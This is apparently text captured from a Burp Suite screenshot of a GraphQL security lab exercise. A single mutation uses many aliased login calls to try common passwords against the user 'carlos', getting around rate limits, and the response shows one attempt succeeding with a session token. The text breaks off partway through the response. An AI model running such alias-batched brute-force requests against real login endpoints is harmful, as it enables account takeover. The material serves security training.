 Request
Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1
2 mutation {
3
4 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
5 token
6 success
7 }
8
9
10 bruteforce1:login(input:{password: "password", username: "carlos"}) {
11 token
12 success
13 }
14
15
16 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
17 token
18 success
19 }
20
21
22 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
23 token
24 success
Search... 0 matches
Variables:
1 {
2 "input": {
3 "password": "password",
4 "username": "131313"
5 }
Response
Pretty Raw Hex Render
35 "success":false
36 },
37 "bruteforce7":{
38 "token":"ru6lYqutalbDj7EZifeR9f7PKwP555q4",
39 "success":false
40 },
41 "bruteforce8":{
42 "token":"ru6lYqutalbDj7EZifeR9f7PKwP555q4",
43 "success":false
44 },
45 "bruteforce9":{
46 "token":"ru6lYqutalbDj7EZifeR9f7PKwP555q4",
47 "success":false
48 },
49 "bruteforce10":{
50 "token":"ru6lYqutalbDj7EZifeR9f7PKwP555q4",
51 "success":false
52 },
53 "bruteforce11":{
54 "token":"Wd4tEMrMM2d2aATPGFqDAZDKzXFhuYcz",
55 "success":true
56 },
57 "bruteforce12":{
58 "token":"Wd4tEMrMM2d2aATPGFqDAZDKzXFhuYcz",
59 "success":false
60 },
61 "bruteforce13":{
62 "token":"Wd4tEMrMM2d2aATPGFqDAZDKzXFhuYcz",
63 "success":false
64 },
65 "bruteforce14":{
66 "token":"Wd4tEMrMM2d2aATPGFqDAZDKzXFhuYcz",
67 "success":false
68 },
69 "bruteforce15":{